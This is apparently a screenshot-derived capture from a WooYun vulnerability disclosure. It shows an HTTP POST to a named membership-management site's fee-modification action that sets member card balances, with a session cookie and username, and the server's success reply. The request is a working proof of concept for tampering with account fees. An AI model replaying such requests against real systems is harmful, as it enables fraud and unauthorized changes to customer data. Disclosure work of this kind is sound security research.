 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://vip4.sentree.com.cn/shair/memberArchives!modiFee.action HTTP/1.1
Host: vip4.sentree.com.cn
Connection: keep-alive
Content-Length: 479
Accept: */*
Origin: http://vip4.sentree.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://vip4.sentree.com.cn/shair/memberInfo!memberlist.action?set=manage&r=0.19657102739438415
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8BD8F78A5C95DC058FD3A2FC6AD6072D; username=lina; JSESSIONID=A54FB8CED69D4BC748100A0DC5745C24
id=219975536&memberCard.shopid=172251&memberCard.cardfee=0.0&memberCard.presentfee=0.0&memberCard.sumcardfee=3000.0&memberCard.sumpresentfee=
0.0&memberCard.timefee=0.0&memberCard.cardtimes=0&memberCard.treatcardfee=0.0&memberCard.treatpresentfee=0.0&memberCard.cardid=00110
&memberCard.memberid=41192672&memberCard.timeflag=0&memberCard.id=219975536&memberForm.id=219975536&memberForm.cardfee=0.0
&memberForm.sumcardfee=3000.0&memberForm.presentfee=0.0&memberForm.sumpresentfee=0.0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Thu, 10 Mar 2016 07:55:57 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Content-Language: zh-CN
Content-Length: 1
1
www.wooyun.org